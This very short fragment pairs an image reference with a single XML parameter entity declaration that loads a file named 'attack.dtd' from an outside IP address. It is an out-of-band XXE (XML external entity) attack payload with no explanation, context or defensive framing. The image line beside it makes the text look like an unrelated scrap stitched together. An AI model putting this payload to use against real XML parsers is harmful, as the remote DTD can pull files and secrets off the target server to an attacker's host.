 <!ENTITY % remote SYSTEM "http://115.159.35.88/attack.dtd">